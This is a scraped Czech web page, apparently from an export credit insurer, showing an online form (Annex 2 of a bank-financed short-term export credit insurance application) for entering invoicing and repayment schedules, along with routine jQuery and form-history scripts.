		$('.vyhledavani-menu').addClass('sOpen');
		$('.vyhledavani-menu .form-actions .input-group-btn.btn-over').hide();
	});
	$('.vyhledavani-menu .form-item-search-block-form > input.form-control').on('blur', function(){
		if(!blockEv){
			$('.vyhledavani-menu').removeClass('sOpen');
			$('.vyhledavani-menu .form-actions .input-group-btn.btn-over').show();
			blockEv = false;
		}
	});
	$('.vyhledavani-menu .form-actions .input-group-btn.btn-over button').on('click', function(event){
		event.preventDefault();
		$('.vyhledavani-menu .form-item-search-block-form > input.form-control').focus();
	});
	$('.vyhledavani-menu .form-actions .input-group-btn.btn-send button').on('mousedown', function(event){
		blockEv = true;
	});
	$('.vyhledavani-menu #search-block-form').on('submit', function(event){
		if ($.trim($('.vyhledavani-menu .form-item-search-block-form > input.form-control').val()) == ''){
			event.preventDefault();
			$('#hidden-input-blur').focus();
			$('.vyhledavani-menu .form-item-search-block-form > input.form-control').val('');
			$('.vyhledavani-menu').removeClass('sOpen').removeClass('hovered');
			$('.vyhledavani-menu .form-actions .input-group-btn.btn-over').show();
			blockEv = false;
		}else{
			$('.vyhledavani-menu .form-item-search-block-form > input.form-control').focus();
		}
	});
	$('.vyhledavani-menu').on('mouseenter', function(event){
		$(this).addClass('hovered');
	});
	$('.vyhledavani-menu').on('mouseleave', function(event){
		$(this).removeClass('hovered');
	});

});
</script>
</div></form>  </div>
</div>
  </div>
	</div>
	<div class="clear druhe_menu bg_tertiary">
		<div class="lg-menu">
			<nav class="container">
							</nav>
		</div>
	</div>
		<div id="drob" class="container">
		<ul class="breadcrumb"><li><a href="/cs">Domů</a></li> <li><a href="/cs/riziko-neplaceni-pro-financujici-banku" class="ico-riziko-neplaceni-pro-financujici-banku">Riziko neplacení pro financující banku</a></li> <li><a href="/cs/pojisteni-bankou-financovaneho-kratkodobeho-vyvozniho-dodavatelskeho-uveru" class="link-produkt-pismeno produkt-pismeno-Bf">Pojištění bankou financovaného krátkodobého vývozního dodavatelského úvěru</a></li> <li>&nbsp;&nbsp;Bf - Příloha č.2 - Harmonogram fakturace dodávek a splácení dodavatelského úvěru dovozcem</li> </ul>	</div>
		<div class="container" id="stranka">
			<div role="main" class="main col-md-9 col-sm-12">

			<h2>Bf - Příloha č.2 - Harmonogram fakturace dodávek a splácení dodavatelského úvěru dovozcem</h2>			<div id="obsah-text-form">
				<div id="formulare">

				<form action="/cs/bf-priloha-c2-harmonogram-fakturace-dodavek-splaceni-dodavatelskeho-uveru-dovozcem" method="post"  onKeyDown="return(kodeslat(event.keyCode));">
	<input type="hidden" name="UID" value="0dc47393eca3a0a69a8006404f9d9ace">
	<input type="hidden" name="cas_zacatek" value="1768775658">
	<input type="hidden" name="admin" value="">
	<input type="hidden" name="FORMULAR" value="zadost-o-pojisteni">
	<input type="hidden" name="PRODUKT" value="bf-priloha2">
	<input type="hidden" name="poznamka" value="">

<div class="odkazy2 ">
<div class="hlava "></div>
<div id="form_napoveda">
<div class="napoveda ">
Jak pracovat s formulářem?
<span class="sipka  n_b">►</span>
<span class="sipka2  n_b">▲</span>
</div>
<ol class="napoveda_in" style="margin-left: 20px; display: none;">
	<li>Zadejte Vaši e-mailovou adresu do&nbsp;příslušného pole v&nbsp;horní části formuláře.</li>
	<li>Před ukončením práce uložte vložená data kliknutím na&nbsp;"Uložit" v&nbsp;horní části formuláře.</li>
	<li>Ten, kdo uloží formulář jako první, se&nbsp;stává jeho administrátorem a&nbsp;e-mailem obdrží dvě internetové adresy formuláře. První je určena pouze pro&nbsp;jeho práci s&nbsp;formulářem. Druhou adresu může administrátor poskytnout dalším uživatelům.</li>
	<li>Formulář může vyplňovat vždy jen jeden uživatel.</li>
	<li>Formulář zaznamenává všechny změny formou barevně odlišených revizí.</li>
	<li>Administrátor je automaticky upozorněn e-mailem o&nbsp;změnách provedených jiným uživatelem.</li>
	<li>Revize může přijmout pouze administrátor.</li>
	<li>Protokol jednotlivých revizí získáte rozkliknutím příslušného barevného pole.</li>
	<li>Pro tisk používejte výhradně tiskový formát po&nbsp;kliknutí na&nbsp;"OK" na&nbsp;konci formuláře.</li>
<!-- 	<li>V&nbsp;případě dotazů kontaktujte Ing.&nbsp;Vlastimila&nbsp;Nesrstu,<br><span class="nw">tel. 222 842 015,</span><br><span class="nw">GSM: 724 761 444,</span><br>e-mail: <a href="mailto:nesrsta@egap.cz">nesrsta@egap.cz</a> -->
</ol>
</div>
<div class="pata "></div>
</div>
<!-- email -->
<div class="form_panel  " id="form_tisk2">
<span class="b">&nbsp;E-mail:</span>
<br>
<input type="text" name="Odeslat_Form_Na_Email" value="" class="fll" style="width: 540px;">
<input type="submit" name="OdeslatNaMail" value=" Uložit ► " class="b v10 flr" title="Uložit a odeslat na mail">
<div class="clear"></div>
<div class="v10 poznamka">Volbou <b>"Uložit"</b> budou vložené údaje zaznamenány a na Váš e-mail obdržíte internetovou adresu pro následné dokončení práce s formulářem.</div>
</div>
<!-- zacatek formularu -->

<div class="form_panel ">
<div class="mezera"></div>
<div class="alc b">
<span class="v18">Příloha č. 2<br><span class="v13">žádosti o pojištění bankou financovaného krátkodobého vývozního dodavatelského úvěru<br>proti riziku nezaplacení – Bf</span><br><span style="line-height: 130%">Harmonogram fakturace dodávek a splácení dodavatelského úvěru dovozcem</span></span><br>
</div>
<div class="mezera"></div>
</div><div class="form_panel ">
<div class="mezera"></div>
<table class="form line">
<thead class="b alc">
<tr>
<td colspan=3>
Fakturace
</td>
<td style="border-style: hidden;">&nbsp;</td>
<td colspan=3>
Splácení
</td>
</tr>
<tr>
<td>
Termín
</td>
<td>
Částka jistiny
</td>
<td>
Částka úroků
</td>
<td style="border-style: hidden;">&nbsp;</td>
<td>
Termín
</td>
<td>
Částka jistiny
</td>
<td>
Částka úroků
</td>
</tr>
</thead>
<tbody>
<tr>
<td class="alc">
<input type="text"  name="polozka_formulare[fakturace_termin_1]" value=""  style="width: 90px;" class=""></td>
<td class="alc">
<input type="text"  name="polozka_formulare[fakturace_castka_jistiny_1]" value=""  style="width: 90px;" class=""></td>
<td class="alc">
<input type="text"  name="polozka_formulare[fakturace_castka_uroku_1]" value=""  style="width: 90px;" class=""></td>
<td style="border-style: hidden;">&nbsp;</td>
<td class="alc">
<input type="text"  name="polozka_formulare[splaceni_termin_1]" value=""  style="width: 90px;" class=""></td>
<td class="alc">
<input type="text"  name="polozka_formulare[splaceni_castka_jistiny_1]" value=""  style="width: 90px;" class=""></td>
<td class="alc">
<input type="text"  name="polozka_formulare[splaceni_castka_uroku_1]" value=""  style="width: 90px;" class=""></td>
</tr>
<tr>
<td class="alc">
<input type="text"  name="polozka_formulare[fakturace_termin_2]" value=""  style="width: 90px;" class=""></td>
<td class="alc">
<input type="text"  name="polozka_formulare[fakturace_castka_jistiny_2]" value=""  style="width: 90px;" class=""></td>
<td class="alc">
<input type="text"  name="polozka_formulare[fakturace_castka_uroku_2]" value=""  style="width: 90px;" class=""></td>
<td style="border-style: hidden;">&nbsp;</td>
<td class="alc">
<input type="text"  name="polozka_formulare[splaceni_termin_2]" value=""  style="width: 90px;" class=""></td>
<td class="alc">
<input type="text"  name="polozka_formulare[splaceni_castka_jistiny_2]" value=""  style="width: 90px;" class=""></td>
<td class="alc">
<input type="text"  name="polozka_formulare[splaceni_castka_uroku_2]" value=""  style="width: 90px;" class=""></td>
</tr>
<tr>
<td class="alc">
<input type="text"  name="polozka_formulare[fakturace_termin_3]" value=""  style="width: 90px;" class=""></td>
<td class="alc">
<input type="text"  name="polozka_formulare[fakturace_castka_jistiny_3]" value=""  style="width: 90px;" class=""></td>
<td class="alc">
<input type="text"  name="polozka_formulare[fakturace_castka_uroku_3]" value=""  style="width: 90px;" class=""></td>
<td style="border-style: hidden;">&nbsp;</td>
<td class="alc">
<input type="text"  name="polozka_formulare[splaceni_termin_3]" value=""  style="width: 90px;" class=""></td>
<td class="alc">
<input type="text"  name="polozka_formulare[splaceni_castka_jistiny_3]" value=""  style="width: 90px;" class=""></td>
<td class="alc">
<input type="text"  name="polozka_formulare[splaceni_castka_uroku_3]" value=""  style="width: 90px;" class=""></td>
</tr>
<tr>
<td class="alc">
<input type="text"  name="polozka_formulare[fakturace_termin_4]" value=""  style="width: 90px;" class=""></td>
<td class="alc">
<input type="text"  name="polozka_formulare[fakturace_castka_jistiny_4]" value=""  style="width: 90px;" class=""></td>
<td class="alc">
<input type="text"  name="polozka_formulare[fakturace_castka_uroku_4]" value=""  style="width: 90px;" class=""></td>
<td style="border-style: hidden;">&nbsp;</td>
<td class="alc">
<input type="text"  name="polozka_formulare[splaceni_termin_4]" value=""  style="width: 90px;" class=""></td>
<td class="alc">
<input type="text"  name="polozka_formulare[splaceni_castka_jistiny_4]" value=""  style="width: 90px;" class=""></td>
<td class="alc">
<input type="text"  name="polozka_formulare[splaceni_castka_uroku_4]" value=""  style="width: 90px;" class=""></td>
</tr>
<tr>
<td class="alc">
<input type="text"  name="polozka_formulare[fakturace_termin_5]" value=""  style="width: 90px;" class=""></td>
<td class="alc">
<input type="text"  name="polozka_formulare[fakturace_castka_jistiny_5]" value=""  style="width: 90px;" class=""></td>
<td class="alc">
<input type="text"  name="polozka_formulare[fakturace_castka_uroku_5]" value=""  style="width: 90px;" class=""></td>
<td style="border-style: hidden;">&nbsp;</td>
<td class="alc">
<input type="text"  name="polozka_formulare[splaceni_termin_5]" value=""  style="width: 90px;" class=""></td>
<td class="alc">
<input type="text"  name="polozka_formulare[splaceni_castka_jistiny_5]" value=""  style="width: 90px;" class=""></td>
<td class="alc">
<input type="text"  name="polozka_formulare[splaceni_castka_uroku_5]" value=""  style="width: 90px;" class=""></td>
</tr>
<tr>
<td class="alc">
<input type="text"  name="polozka_formulare[fakturace_termin_6]" value=""  style="width: 90px;" class=""></td>
<td class="alc">
<input type="text"  name="polozka_formulare[fakturace_castka_jistiny_6]" value=""  style="width: 90px;" class=""></td>
<td class="alc">
<input type="text"  name="polozka_formulare[fakturace_castka_uroku_6]" value=""  style="width: 90px;" class=""></td>
<td style="border-style: hidden;">&nbsp;</td>
<td class="alc">
<input type="text"  name="polozka_formulare[splaceni_termin_6]" value=""  style="width: 90px;" class=""></td>
<td class="alc">
<input type="text"  name="polozka_formulare[splaceni_castka_jistiny_6]" value=""  style="width: 90px;" class=""></td>
<td class="alc">
<input type="text"  name="polozka_formulare[splaceni_castka_uroku_6]" value=""  style="width: 90px;" class=""></td>
</tr>
<tr>
<td class="alc">
<input type="text"  name="polozka_formulare[fakturace_termin_7]" value=""  style="width: 90px;" class=""></td>
<td class="alc">
<input type="text"  name="polozka_formulare[fakturace_castka_jistiny_7]" value=""  style="width: 90px;" class=""></td>
<td class="alc">
<input type="text"  name="polozka_formulare[fakturace_castka_uroku_7]" value=""  style="width: 90px;" class=""></td>
<td style="border-style: hidden;">&nbsp;</td>
<td class="alc">
<input type="text"  name="polozka_formulare[splaceni_termin_7]" value=""  style="width: 90px;" class=""></td>
<td class="alc">
<input type="text"  name="polozka_formulare[splaceni_castka_jistiny_7]" value=""  style="width: 90px;" class=""></td>
<td class="alc">
<input type="text"  name="polozka_formulare[splaceni_castka_uroku_7]" value=""  style="width: 90px;" class=""></td>
</tr>
<tr>
<td class="alc">
<input type="text"  name="polozka_formulare[fakturace_termin_8]" value=""  style="width: 90px;" class=""></td>
<td class="alc">
<input type="text"  name="polozka_formulare[fakturace_castka_jistiny_8]" value=""  style="width: 90px;" class=""></td>
<td class="alc">
<input type="text"  name="polozka_formulare[fakturace_castka_uroku_8]" value=""  style="width: 90px;" class=""></td>
<td style="border-style: hidden;">&nbsp;</td>
<td class="alc">
<input type="text"  name="polozka_formulare[splaceni_termin_8]" value=""  style="width: 90px;" class=""></td>
<td class="alc">
<input type="text"  name="polozka_formulare[splaceni_castka_jistiny_8]" value=""  style="width: 90px;" class=""></td>
<td class="alc">
<input type="text"  name="polozka_formulare[splaceni_castka_uroku_8]" value=""  style="width: 90px;" class=""></td>
</tr>
<tr>
<td class="alc">
<input type="text"  name="polozka_formulare[fakturace_termin_9]" value=""  style="width: 90px;" class=""></td>
<td class="alc">
<input type="text"  name="polozka_formulare[fakturace_castka_jistiny_9]" value=""  style="width: 90px;" class=""></td>
<td class="alc">
<input type="text"  name="polozka_formulare[fakturace_castka_uroku_9]" value=""  style="width: 90px;" class=""></td>
<td style="border-style: hidden;">&nbsp;</td>
<td class="alc">
<input type="text"  name="polozka_formulare[splaceni_termin_9]" value=""  style="width: 90px;" class=""></td>
<td class="alc">
<input type="text"  name="polozka_formulare[splaceni_castka_jistiny_9]" value=""  style="width: 90px;" class=""></td>
<td class="alc">
<input type="text"  name="polozka_formulare[splaceni_castka_uroku_9]" value=""  style="width: 90px;" class=""></td>
</tr>
<tr>
<td class="alc">
<input type="text"  name="polozka_formulare[fakturace_termin_10]" value=""  style="width: 90px;" class=""></td>
<td class="alc">
<input type="text"  name="polozka_formulare[fakturace_castka_jistiny_10]" value=""  style="width: 90px;" class=""></td>
<td class="alc">
<input type="text"  name="polozka_formulare[fakturace_castka_uroku_10]" value=""  style="width: 90px;" class=""></td>
<td style="border-style: hidden;">&nbsp;</td>
<td class="alc">
<input type="text"  name="polozka_formulare[splaceni_termin_10]" value=""  style="width: 90px;" class=""></td>
<td class="alc">
<input type="text"  name="polozka_formulare[splaceni_castka_jistiny_10]" value=""  style="width: 90px;" class=""></td>
<td class="alc">
<input type="text"  name="polozka_formulare[splaceni_castka_uroku_10]" value=""  style="width: 90px;" class=""></td>
</tr>
<tr>
<td class="alc">
<input type="text"  name="polozka_formulare[fakturace_termin_11]" value=""  style="width: 90px;" class=""></td>
<td class="alc">
<input type="text"  name="polozka_formulare[fakturace_castka_jistiny_11]" value=""  style="width: 90px;" class=""></td>
<td class="alc">
<input type="text"  name="polozka_formulare[fakturace_castka_uroku_11]" value=""  style="width: 90px;" class=""></td>
<td style="border-style: hidden;">&nbsp;</td>
<td class="alc">
<input type="text"  name="polozka_formulare[splaceni_termin_11]" value=""  style="width: 90px;" class=""></td>
<td class="alc">
<input type="text"  name="polozka_formulare[splaceni_castka_jistiny_11]" value=""  style="width: 90px;" class=""></td>
<td class="alc">
<input type="text"  name="polozka_formulare[splaceni_castka_uroku_11]" value=""  style="width: 90px;" class=""></td>
</tr>
<tr>
<td class="alc">
<input type="text"  name="polozka_formulare[fakturace_termin_12]" value=""  style="width: 90px;" class=""></td>
<td class="alc">
<input type="text"  name="polozka_formulare[fakturace_castka_jistiny_12]" value=""  style="width: 90px;" class=""></td>
<td class="alc">
<input type="text"  name="polozka_formulare[fakturace_castka_uroku_12]" value=""  style="width: 90px;" class=""></td>
<td style="border-style: hidden;">&nbsp;</td>
<td class="alc">
<input type="text"  name="polozka_formulare[splaceni_termin_12]" value=""  style="width: 90px;" class=""></td>
<td class="alc">
<input type="text"  name="polozka_formulare[splaceni_castka_jistiny_12]" value=""  style="width: 90px;" class=""></td>
<td class="alc">
<input type="text"  name="polozka_formulare[splaceni_castka_uroku_12]" value=""  style="width: 90px;" class=""></td>
</tr>
<tr>
<td class="alc">
<input type="text"  name="polozka_formulare[fakturace_termin_13]" value=""  style="width: 90px;" class=""></td>
<td class="alc">
<input type="text"  name="polozka_formulare[fakturace_castka_jistiny_13]" value=""  style="width: 90px;" class=""></td>
<td class="alc">
<input type="text"  name="polozka_formulare[fakturace_castka_uroku_13]" value=""  style="width: 90px;" class=""></td>
<td style="border-style: hidden;">&nbsp;</td>
<td class="alc">
<input type="text"  name="polozka_formulare[splaceni_termin_13]" value=""  style="width: 90px;" class=""></td>
<td class="alc">
<input type="text"  name="polozka_formulare[splaceni_castka_jistiny_13]" value=""  style="width: 90px;" class=""></td>
<td class="alc">
<input type="text"  name="polozka_formulare[splaceni_castka_uroku_13]" value=""  style="width: 90px;" class=""></td>
</tr>
<tr>
<td class="alc">
<input type="text"  name="polozka_formulare[fakturace_termin_14]" value=""  style="width: 90px;" class=""></td>
<td class="alc">
<input type="text"  name="polozka_formulare[fakturace_castka_jistiny_14]" value=""  style="width: 90px;" class=""></td>
<td class="alc">
<input type="text"  name="polozka_formulare[fakturace_castka_uroku_14]" value=""  style="width: 90px;" class=""></td>
<td style="border-style: hidden;">&nbsp;</td>
<td class="alc">
<input type="text"  name="polozka_formulare[splaceni_termin_14]" value=""  style="width: 90px;" class=""></td>
<td class="alc">
<input type="text"  name="polozka_formulare[splaceni_castka_jistiny_14]" value=""  style="width: 90px;" class=""></td>
<td class="alc">
<input type="text"  name="polozka_formulare[splaceni_castka_uroku_14]" value=""  style="width: 90px;" class=""></td>
</tr>
<tr>
<td class="alc">
<input type="text"  name="polozka_formulare[fakturace_termin_15]" value=""  style="width: 90px;" class=""></td>
<td class="alc">
<input type="text"  name="polozka_formulare[fakturace_castka_jistiny_15]" value=""  style="width: 90px;" class=""></td>
<td class="alc">
<input type="text"  name="polozka_formulare[fakturace_castka_uroku_15]" value=""  style="width: 90px;" class=""></td>
<td style="border-style: hidden;">&nbsp;</td>
<td class="alc">
<input type="text"  name="polozka_formulare[splaceni_termin_15]" value=""  style="width: 90px;" class=""></td>
<td class="alc">
<input type="text"  name="polozka_formulare[splaceni_castka_jistiny_15]" value=""  style="width: 90px;" class=""></td>
<td class="alc">
<input type="text"  name="polozka_formulare[splaceni_castka_uroku_15]" value=""  style="width: 90px;" class=""></td>
</tr>
<tr>
<td class="alc">
<input type="text"  name="polozka_formulare[fakturace_termin_16]" value=""  style="width: 90px;" class=""></td>
<td class="alc">
<input type="text"  name="polozka_formulare[fakturace_castka_jistiny_16]" value=""  style="width: 90px;" class=""></td>
<td class="alc">
<input type="text"  name="polozka_formulare[fakturace_castka_uroku_16]" value=""  style="width: 90px;" class=""></td>
<td style="border-style: hidden;">&nbsp;</td>
<td class="alc">
<input type="text"  name="polozka_formulare[splaceni_termin_16]" value=""  style="width: 90px;" class=""></td>
<td class="alc">
<input type="text"  name="polozka_formulare[splaceni_castka_jistiny_16]" value=""  style="width: 90px;" class=""></td>
<td class="alc">
<input type="text"  name="polozka_formulare[splaceni_castka_uroku_16]" value=""  style="width: 90px;" class=""></td>
</tr>
<tr>
<td class="alc">
<input type="text"  name="polozka_formulare[fakturace_termin_17]" value=""  style="width: 90px;" class=""></td>
<td class="alc">
<input type="text"  name="polozka_formulare[fakturace_castka_jistiny_17]" value=""  style="width: 90px;" class=""></td>
<td class="alc">
<input type="text"  name="polozka_formulare[fakturace_castka_uroku_17]" value=""  style="width: 90px;" class=""></td>
<td style="border-style: hidden;">&nbsp;</td>
<td class="alc">
<input type="text"  name="polozka_formulare[splaceni_termin_17]" value=""  style="width: 90px;" class=""></td>
<td class="alc">
<input type="text"  name="polozka_formulare[splaceni_castka_jistiny_17]" value=""  style="width: 90px;" class=""></td>
<td class="alc">
<input type="text"  name="polozka_formulare[splaceni_castka_uroku_17]" value=""  style="width: 90px;" class=""></td>
</tr>
<tr>
<td class="alc">
<input type="text"  name="polozka_formulare[fakturace_termin_18]" value=""  style="width: 90px;" class=""></td>
<td class="alc">
<input type="text"  name="polozka_formulare[fakturace_castka_jistiny_18]" value=""  style="width: 90px;" class=""></td>
<td class="alc">
<input type="text"  name="polozka_formulare[fakturace_castka_uroku_18]" value=""  style="width: 90px;" class=""></td>
<td style="border-style: hidden;">&nbsp;</td>
<td class="alc">
<input type="text"  name="polozka_formulare[splaceni_termin_18]" value=""  style="width: 90px;" class=""></td>
<td class="alc">
<input type="text"  name="polozka_formulare[splaceni_castka_jistiny_18]" value=""  style="width: 90px;" class=""></td>
<td class="alc">
<input type="text"  name="polozka_formulare[splaceni_castka_uroku_18]" value=""  style="width: 90px;" class=""></td>
</tr>
<tr>
<td class="alc">
<input type="text"  name="polozka_formulare[fakturace_termin_19]" value=""  style="width: 90px;" class=""></td>
<td class="alc">
<input type="text"  name="polozka_formulare[fakturace_castka_jistiny_19]" value=""  style="width: 90px;" class=""></td>
<td class="alc">
<input type="text"  name="polozka_formulare[fakturace_castka_uroku_19]" value=""  style="width: 90px;" class=""></td>
<td style="border-style: hidden;">&nbsp;</td>
<td class="alc">
<input type="text"  name="polozka_formulare[splaceni_termin_19]" value=""  style="width: 90px;" class=""></td>
<td class="alc">
<input type="text"  name="polozka_formulare[splaceni_castka_jistiny_19]" value=""  style="width: 90px;" class=""></td>
<td class="alc">
<input type="text"  name="polozka_formulare[splaceni_castka_uroku_19]" value=""  style="width: 90px;" class=""></td>
</tr>
<tr>
<td class="alc">
<input type="text"  name="polozka_formulare[fakturace_termin_20]" value=""  style="width: 90px;" class=""></td>
<td class="alc">
<input type="text"  name="polozka_formulare[fakturace_castka_jistiny_20]" value=""  style="width: 90px;" class=""></td>
<td class="alc">
<input type="text"  name="polozka_formulare[fakturace_castka_uroku_20]" value=""  style="width: 90px;" class=""></td>
<td style="border-style: hidden;">&nbsp;</td>
<td class="alc">
<input type="text"  name="polozka_formulare[splaceni_termin_20]" value=""  style="width: 90px;" class=""></td>
<td class="alc">
<input type="text"  name="polozka_formulare[splaceni_castka_jistiny_20]" value=""  style="width: 90px;" class=""></td>
<td class="alc">
<input type="text"  name="polozka_formulare[splaceni_castka_uroku_20]" value=""  style="width: 90px;" class=""></td>
</tr>
<tbody>
</table>
<div class="mezera"></div>
</div>
<!-- konec formularu -->

<script type="text/javascript">
<!--
var neblokovat = true;

function kodeslat(co) {
	if (neblokovat && (co==13 || co==17))
		return false;
	else
		return true;
}
// Funkce pro zobrazeni historie
function zjistiPozici(p) {
       var levy = 0;
       var vrchni  = 0;
       var sirka = p.offsetWidth;
       var vyska = p.offsetHeight;
       while (p.offsetParent) {
               levy += p.offsetLeft;
               vrchni += p.offsetTop;
               p = p.offsetParent;
       }
       levy += p.offsetLeft;
       vrchni += p.offsetTop;
       return [levy, vrchni, sirka, vyska];
}
function getElementsByClassName(classname,tag) {
if(!tag) tag = "*";
var anchs =  document.getElementsByTagName(tag);
var total_anchs = anchs.length;
var regexp = new RegExp('\\b' + classname + '\\b');
var class_items = new Array()

for(var i=0;i<total_anchs;i++) { //Go thru all the links seaching for the class name
	var this_item = anchs[i];
	if(regexp.test(this_item.className)) {
		class_items.push(this_item);
	}
}
return class_items;
}
/** odeslání XMLHttp požadavku
@param function obsluha funkce zajišťující obsluhu při změně stavu požadavku, dostane parametr s XMLHttp objektem
@param string method GET|POST|...
@param string url URL požadavku
@param string [content] tělo zprávy
@param array [headers] pole předaných hlaviček ve tvaru { 'hlavička': 'obsah' }
@return bool true v případě úspěchu, false jinak
*/
function send_xmlhttprequest(obsluha, method, url, content, headers)
{
	var xmlhttp = (window.XMLHttpRequest ? new XMLHttpRequest : (window.ActiveXObject ? new ActiveXObject("Microsoft.XMLHTTP") : false));
	if (!xmlhttp) {
		return false;
	}
	xmlhttp.open(method, url);
	xmlhttp.onreadystatechange = function() {
		obsluha(xmlhttp);
	};
	if (headers) {
		for (var key in headers) {
			xmlhttp.setRequestHeader(key, headers[key]);
		}
	}
	xmlhttp.send(content);
	return true;
}
function HideHistory() {
		this.style.display = 'none';
}
function NastavPoziciPodleId(id) {
		var pozice = zjistiPozici(id);
		this.style.left = pozice[0] +'px';
		this.style.top = pozice[1] +'px';
}
function ShowHistory(uid,name) {
	if(document.getElementById('x' + uid + '_' + name).style.display == 'block') {
		document.getElementById('x' + uid + '_' + name).style.display = 'none';
		return false;
	}
	if (!send_xmlhttprequest(ShowHistoryObsluha, 'GET','https://www.egap.cz/formulare-historie?uid=' + uid + '&name=' + name + "&dummy=" + new Date().getTime())) {
		return false;
	}
	return true;			
}
function ShowHistoryObsluha(xmlhttp) {
	if (xmlhttp.readyState == 4) {
		// aktualizace odpovědí na základě aktuálního stavu
		var historie = xmlhttp.responseXML.getElementsByTagName('historie');
		var zaznamy = xmlhttp.responseXML.getElementsByTagName('zaznam');
		var div_zaznamy = document.getElementById('x' + historie[0].getAttribute('uid') + '_' + historie[0].getAttribute('name'));
		var input = document.getElementById('input_' + historie[0].getAttribute('uid') + '_' + historie[0].getAttribute('name'));
		var pozice = zjistiPozici(input);
		var divy = getElementsByClassName('formulare-historie-ajax');
		for (var i=0; i < divy.length; i++) {
			if(divy[i] != div_zaznamy) divy[i].style.display = 'none';
		}
		var tabulka = '';
		tabulka = '<div id="formulare-historie-x" class="b flr v16 bcol4 col1" style="top: 0px; right: 0px;" title="Zavřít historii" onclick="this.parentNode.style.display=\'none\'"><i class="fa fa-window-close" aria-hidden="true"></i><\/div>';
		tabulka += '<table class="formulare-historie col0">' + '<tr>' + '<th>Hodnota<\/th><th>Datum<\/th><th>E-mail<\/th>' + '<\/tr>';
		for (var i=0; i < zaznamy.length; i++) {
			tabulka += '<tr';
			if(zaznamy[i].getElementsByTagName("potvrzeno")[0].firstChild.nodeValue == 1){
				tabulka += ' class="col2 bcol6l10"';
			}else{
				tabulka += ' class="col0 bcol10l"';
			} 
			tabulka += '>';
			if(zaznamy[i].getElementsByTagName("hodnota")[0].firstChild == null) {
			tabulka += '<td class="';
			if(zaznamy[i].getElementsByTagName("potvrzeno")[0].firstChild.nodeValue == 1) tabulka += 'formulare-historie-ikona ';
			else tabulka += 'formulare-historie-ikona-nove ';
			tabulka += 'alc valm">-------<\/td>';
			}
			else {
			tabulka += '<td class="';
			if(zaznamy[i].getElementsByTagName("potvrzeno")[0].firstChild.nodeValue == 1) tabulka += 'formulare-historie-ikona ';
			else tabulka += 'formulare-historie-ikona-nove ';
			tabulka += '">' + zaznamy[i].getElementsByTagName("hodnota")[0].firstChild.nodeValue + '<\/td>';
			}
			tabulka += '<td class="nw">' + zaznamy[i].getElementsByTagName("datum")[0].firstChild.nodeValue + '<\/td>' + '<td class="nw">' + zaznamy[i].getElementsByTagName("email")[0].firstChild.nodeValue + '<\/td>';
			tabulka += '<\/tr>';
		}
		tabulka += '<\/table>';
		div_zaznamy.innerHTML = tabulka;
		document.body.appendChild(div_zaznamy);
		//div_zaznamy.style.left = document.getElementById('stranka').offsetLeft + 20 + 'px';
		div_zaznamy.style.left = jQuery(input).closest('div.form_panel').offset().left + 5 + 'px';
		//div_zaznamy.style.top = pozice[1] + pozice[3] + 0 + 'px';
		var typeEl = jQuery(input).attr('type');
		if(typeEl=='radio' || typeEl=='checkbox'){
			div_zaznamy.style.top = (jQuery(input).closest('label').offset().top + jQuery(input).closest('label').outerHeight() + 1)+ 'px';
		}else{
			div_zaznamy.style.top = (jQuery(input).offset().top + jQuery(input).outerHeight() + 1)+ 'px';
		}
		div_zaznamy.style.display = 'block'
	}
}
//-->
</script>
<!-- OK odeslat na tisk -->
<div class="form_panel  " id="form_tisk">
<!-- OK odeslat tisk CZ -->
<div class="v10 poznamka fll">Volbou <span class="b">OK</span> získáte formulář ve formátu pro tisk.</div>
<input type="hidden" name="Omezit_Tisk_Pro_Form" value="omezit">
<input type="submit" name="OK" value=" OK ► " class="b v10 flr" title="Verze pro tisk">
<div class="clear"></div>
</div>
<!-- KONEC FORM -->
</form>

				</div>
			</div>
			<script type="text/javascript">
			jQuery(function ($) {
				var el = $('#form_napoveda div.napoveda');
				var elIn = $('#form_napoveda ol.napoveda_in');
				el.on('click', function() {
					if(el.hasClass('aktivni')){
						el.removeClass('aktivni');
						elIn.slideUp(300);
					}else{
						el.addClass('aktivni');
						elIn.slideDown(300);
					}
				});
			});
			</script>
			
			  <div class="region region-content">
    <div id="block-system-main" class="block block-system">

    
  <div class="content">
      </div>
</div>
  </div>
			
			</div>  
				  


										<div class="col-md-3 col-sm-12 sidebar_right" >
							  <div class="region region-sidebar-right">
    
<div id="block-block-51" class="block block-block">

    
  <div class="content">
    <p> </p>
<p style="text-align:center"><a href="https://www.egap.cz/cs/seminare" target="_self"><img alt="" height="55" src="/dokumenty//heading_schuzka.png" width="208" /></a></p>
<p> </p>
  </div>
</div>
<div id="block-menu-block-8" class="block block-menu-block nabidka-sluzeb-sidebar">

    <h4>Nabídka SLUŽEB</h4>
  
  <div class="content">
    <div class="menu-block-wrapper menu-block-8 menu-name-menu-struktura-sluzeb parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first collapsed menu-mlid-19977 kategorie-produkty"><a href="/cs/riziko-neplaceni-primo-pro-vyvozce" class="ico-riziko-neplaceni-primo-pro-vyvozce">Riziko neplacení přímo pro vývozce</a></li>
<li class="expanded active-trail menu-mlid-20010 kategorie-produkty"><a href="/cs/riziko-neplaceni-pro-financujici-banku" class="ico-riziko-neplaceni-pro-financujici-banku active-trail">Riziko neplacení pro financující banku</a><ul class="menu"><li class="first leaf has-children active-trail menu-mlid-4400"><a href="/cs/pojisteni-bankou-financovaneho-kratkodobeho-vyvozniho-dodavatelskeho-uveru" class="link-produkt-pismeno produkt-pismeno-Bf active-trail">Pojištění bankou financovaného krátkodobého vývozního dodavatelského úvěru</a></li>
<li class="leaf has-children menu-mlid-4403"><a href="/cs/pojisteni-bankou-financovaneho-strednedobeho-dlouhodobeho-vyvozniho-dodavatelskeho-uveru" class="link-produkt-pismeno produkt-pismeno-Cf">Pojištění bankou financovaného střednědobého a dlouhodobého vývozního dodavatelského úvěru</a></li>
<li class="leaf has-children menu-mlid-4406"><a href="/cs/pojisteni-vyvozniho-odberatelskeho-uveru" class="link-produkt-pismeno produkt-pismeno-D">Pojištění vývozního odběratelského úvěru</a></li>
<li class="leaf has-children menu-mlid-4413"><a href="/cs/pojisteni-potvrzeneho-akreditivu" class="link-produkt-pismeno produkt-pismeno-E">Pojištění potvrzeného akreditivu nebo odkupu pohledávek z akreditivu</a></li>
<li class="leaf has-children menu-mlid-4419"><a href="/cs/pojisteni-uveru-na-predexportni-financovani" class="link-produkt-pismeno produkt-pismeno-F">Pojištění úvěru na předexportní financování a zvyšování mezinárodní konkurenceschopnosti</a></li>
